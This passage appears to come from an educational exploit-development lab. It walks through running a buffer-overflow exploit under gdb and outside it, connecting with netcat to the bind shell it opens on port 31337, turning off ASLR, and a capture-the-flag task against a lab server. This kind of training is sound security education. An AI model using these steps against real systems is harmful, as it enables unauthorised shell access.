Insert your chosen address into the program, in little-endian byte order, outlined in the image below.cp ex2 ex3 nano ex3
Save the file with Ctrl+X, Y, Enter.
Execute these commands to run the complete exploit in the debugger.
The program runs, and never returns a prompt, as shown below.gdb -q ED3a run $(./ex3)
This is because it worked, and it's now running the payload.

The whoami command shows your current username, as shown below.sudo apt install netcat -y ss -pant | grep 31337 nc 127.0.0.1 31337 whoami

Then, in the Terminal window running gdb, execute these commands to exit the debugger and launch the exploit outside it.
The process runs, and does not return a prompt, as shown below, in the upper window.q ./ED3a $(./ex3)
In the other Terminal, execute these commands, one at a time, to connect to the shell and use it:

The shell should work, as shown below, in the lower window.nc 127.0.0.1 31337 whoami pwd
Troubleshooting
If your exploit works in gdb but not in the normal shell, that probably means that ASLR is on. Execute these commands to turn it off:sudo su - echo 0 | sudo tee /proc/sys/kernel/randomize_va_space exit
Exploit that server and find the flag in this file: /home/ed3a/flag

http://a3214d.samsclass.info/netstat
For example, the image shown below shows a process listening on port 5555:
Note that the string must be entered in hexadecimal encoding.
You can download the binary with this command:
wget https://samsclass.info/127/proj/ED3c